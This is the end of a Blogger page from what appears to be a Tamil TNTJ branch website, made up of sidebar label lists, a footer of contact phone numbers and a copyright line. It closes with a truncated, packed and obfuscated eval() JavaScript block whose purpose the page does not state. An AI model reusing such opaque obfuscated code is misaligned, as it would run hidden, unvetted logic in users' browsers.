<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;க&#3016;ப&#3021;பட த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%20%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%B2%E0%AF%8D'>ப&#3009;க&#3021; ஸ&#3021;ட&#3006;ல&#3021;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%95%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;த&#3021;தகம&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(104)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%83%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; க&#3009;ழ&#3009; தஃவ&#3006;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021; த&#3006;வ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;</a>
<span dir='ltr'>(143)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ப&#3014;ண&#3021;கள&#3021;க&#3009;ழ&#3009;த&#3006;வ&#3006;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ப&#3015;ச&#3021;ச&#3006;ளர&#3021; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81'>ப&#3019;ர&#3021;ட&#3009;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ப&#3019;ர&#3021;ட&#3009; வ&#3007;ளம&#3021;பரம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8B%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%B0%E0%AF%8D'>ப&#3019;ஸ&#3021;டர&#3021;</a>
<span dir='ltr'>(147)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%95%E0%AF%8D%E0%AE%A4%E0%AE%AA%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%B0%E0%AE%B8%E0%AE%BE'>மக&#3021;தப&#3021; மதரஸ&#3006;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%A3%E0%AF%81'>மண&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வ உதவ&#3007;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>மர&#3009;த&#3021;த&#3009;வரன&#3007;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B5%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%A4%E0%AF%81%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>மவ&#3021;ல&#3007;த&#3009; அட&#3007;ம&#3016;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B4%E0%AF%88%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>மழ&#3016;த&#3021;த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%B8%E0%AF%8D%E0%AE%9C%E0%AE%BF%E0%AE%A4%E0%AF%81%E0%AE%B2%E0%AF%8D%20%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AE%BE'>மஸ&#3021;ஜ&#3007;த&#3009;ல&#3021; அக&#3021;ஸ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF'>ம&#3006;ணவரன&#3007;</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>ம&#3006;ர&#3021;க&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
<span dir='ltr'>(120)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B5%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ம&#3006;வட&#3021;டம&#3021; ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%20%E0%AE%AE%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ம&#3006;ற&#3021;ற&#3009; மத த&#3006;வ&#3006;</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ற&#3021;ற&#3009;க&#3016;ப&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B8%E0%AF%8D%E0%AE%B2%E0%AE%BF%E0%AE%AE%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ம&#3009;ஸ&#3021;ல&#3007;ம&#3021;கள&#3007;ன&#3021; வ&#3006;ழ&#3021;வ&#3009;ர&#3007;ம&#3016; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%81%E0%AE%B9%E0%AE%AE%E0%AF%8D%E0%AE%AE%E0%AE%A4%E0%AF%81%E0%AE%B0%E0%AF%8D%20%E0%AE%B0%E0%AE%9A%E0%AF%82%E0%AE%B2%E0%AF%81%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3009;ஹம&#3021;மத&#3009;ர&#3021; ரச&#3010;ல&#3009;ல&#3021;ல&#3006;ஹ&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%86%E0%AE%95%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ம&#3014;க&#3006; ப&#3019;ன&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AF%8B%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>ம&#3019;ர&#3021; பந&#3021;தல&#3021;</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B0%E0%AE%AE%E0%AE%B2%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ரமல&#3006;ன&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%95%E0%AE%A9%20%E0%AE%B5%E0%AE%9A%E0%AE%A4%E0%AE%BF'>வ&#3006;கன வசத&#3007;</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%BE%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%20%E0%AE%AE%E0%AE%BE%E0%AE%B0%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%9A%E0%AF%8A%E0%AE%B1%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B5%E0%AF%81%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BF'>வ&#3006;ர&#3006;ந&#3021;த&#3007;ர ம&#3006;ரக&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%A4%E0%AE%BE%E0%AE%B0%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%9A%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>வ&#3007;மர&#3021;சனங&#3021;கள&#3009;க&#3021;க&#3009; பத&#3007;ல&#3021;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009; ப&#3007;ரச&#3021;ச&#3006;ரங&#3021;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AF%8D%E0%AE%B3%20%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%A3%E0%AE%AE%E0%AF%8D'>வ&#3014;ள&#3021;ள ந&#3007;வ&#3006;ரணம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AE%B8%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%B9%E0%AF%88%E0%AE%B0%E0%AF%8D'>ஜஸ&#3006;க&#3021;கல&#3021;ல&#3006;ஹ&#3021; ஹ&#3016;ர&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஸ&#3021;ட&#3007;க&#3021;கர&#3021;கள&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%A4%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஹத&#3008;ஸ&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D'>ஹஜ&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%95%E0%AE%AE%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF'>ஹஜ&#3021; கம&#3007;ட&#3021;ட&#3007;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ஹஜ&#3021; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B2%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ஹ&#3006;ஸ&#3021;ப&#3007;ட&#3021;டல&#3021; த&#3006;வ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AF%86%E0%AE%B2%E0%AF%8D%E0%AE%A4%E0%AF%8D%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஹ&#3014;ல&#3021;த&#3021; ட&#3007;ப&#3021;ஸ&#3021;</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Labels</h2>
<div class='widget-content'>
<div class="Label">
<ul>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-1">AYM க&#3007;ள&#3016;-1</a>
<span dir="ltr">(807)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-2">AYM க&#3007;ள&#3016;-2</a>
<span dir="ltr">(869)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%281%262%29">AYM க&#3007;ள&#3016;(1&amp;2)</a>
<span dir="ltr">(84)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/aym%20%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B8%E0%AF%8D">aym மர&#3021;கஸ&#3021;</a>
<span dir="ltr">(2)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/INTJ%2FTNTJ">INTJ/TNTJ</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/TNTJ%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81">TNTJ அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
<span dir="ltr">(20)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%2015%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81">TNTJ வ&#3007;ன&#3021; 15வத&#3009; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/TNTJ%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AF%8D%2016%E0%AE%B5%E0%AE%A4%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81">TNTJ வ&#3007;ன&#3021; 16வத&#3009; ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/trust">trust</a>
<span dir="ltr">(1)</span>
</li>
<li>
<a dir="ltr" href="http://www.tntjaym.in/search/label/video%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81">video த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
<span dir="ltr">(8)</span>
</li>
</ul>
</div>
<div class="view_more_btn">
<div>
<button onclick="myFunction()" id="myBtn" style="background: #e74c3c;padding: 10px 20px;color: #fff;text-transform: uppercase;border: none;margin-top:15px;">View More</button>
</div>
</div>
<script>
function myFunction() {
  var HTML4 = document.getElementById("HTML4");
  var Label1 = document.getElementById("Label1");
  var btnText = document.getElementById("myBtn");

  if (HTML4.style.display === "none") {
    HTML4.style.display = "inline";
    Label1.innerHTML = "Read more"; 
    Label1.style.display = "none";
  } else {
    HTML4.style.display = "none";
    btnText.innerHTML = "Read less"; 
    Label1.style.display = "inline";
  }
}
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
<!-- spacer for skins that want -wand main to be the same height-->
</div>
<!-- end content-wrapper -->
<!-- end outer-wrapper -->
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ம&#3006;ர&#3021;க&#3021;க சந&#3021;த&#3015;ங&#3021;கள&#3009;க&#3021;க&#3009;...</h2>
<div class='widget-content'>
<span style="color:#ffffff;">
க&#3006;ல&#3016; 10 AM - 3 PM<br /><br />
</span><li><span style="color:#ffffff;">இப&#3021;ன&#3009; ஹ&#3006;ஜ&#3006; - 9150502450</span></li><span style="color:#ffffff;">
</span>
<br /><br />
<li><span style="color:#ffffff;">அப&#3010;ம&#3010;ஸ&#3006; - 9840743337</span></li><span style="color:#ffffff;">
</span>
<span style="color:#ffffff;">ம&#3006;ல&#3016; 4 PM - 10 PM<br /><br /></span>
<span style="color:#ffffff;">
<span style="font-weight:bold;">ப&#3014;ண&#3021;கள&#3009;க&#3021;க&#3009; மட&#3021;ட&#3009;ம&#3021;</span>
</span><li><span style="color:#ffffff;">உம&#3021;ம&#3009; மர&#3021;யம&#3021; - 6385137801</span></li><span style="color:#ffffff;">
</span>
<br /><br />
<li><span style="color:#ffffff;">உம&#3021;ம&#3009; ஹப&#3008;ப&#3006; - 9789899006</span></li><span style="color:#ffffff;">
</span>
<span style="color:#ffffff;">ம&#3006;ல&#3016; 4 PM - 10 PM<br /><br />
</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer no-items section' id='footer4'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div id='credit'>
<div class='credit-left'>
<div id='creditfix'>
<div class='cpright'>
Copyright &#169; 2020 <a href='https://www.tntjaym.in/'>TNTJ - அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1 &amp; 2</a> All Right Reserved
</div>
<div class='creditfix'>
Blogger Designed by <a href='/'>TNTJ AYM</a>
</div>
</div></div>
<div class='credit-right'>
<a href='https://www.tntjaym.in/feeds/posts/default' title='Post RSS'>Posts RSS</a>  &#8226; <a href='https://www.tntjaym.in/feeds/comments/default' title='Comments RSS'>Comments RSS</a>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1g j=["\\P\\B\\t\\d\\b\\z\\C\\c\\Z\\N\\B\\l\\y\\D\\g\\e\\d\\b\\c\\z\\o\\y\\l\\g\\r\\d\\a\\q\\a\\c\\m\\n\\d\\N\\B\\f\\y\\Y\\m\\f\\1j\\o\\g\\u\\m\\f\\v\\v\\c\\Z\\o\\K\\f\\M\\g\\S\\y\\o\\K\\f\\M\\g\\S\\g\\h\\d\\w\\L\\w\\1n\\L\\J\\l\\w\\z\\a\\w\\i\\a\\v\\C\\v\\a\\a\\c\\m\\o\\K\\f\\M\\g\\X\\y\\C\\m\\o\\K\\f\\M\\g\\1d\\y\\C\\W\\W\\t\\d\\a\\1k\\a\\z\\V\\c\\m\\N\\B\\H\\y\\V\\m\\G\\d\\a\\g\\s\\J\\17\\B\\g\\A\\J\\1h\\B\\q\\a\\c\\g\\p\\d\\P\\d\\c\\Z\\N\\B\\13\\y\\G\\d\\F\\c\\g\\E\\d\\a\\X\\a\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\X\\a\\z\\H\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\1d\\a\\z\\H\\c\\m\\G\\d\\F\\c\\g\\E\\d\\a\\S\\a\\z\\G\\d\\F\\c\\g\\E\\d\\a\\S\\a\\c\\g\\h\\d\\a\\w\\i\\a\\v\\13\\v\\a\\J\\l\\w\\a\\z\\a\\w\\i\\a\\v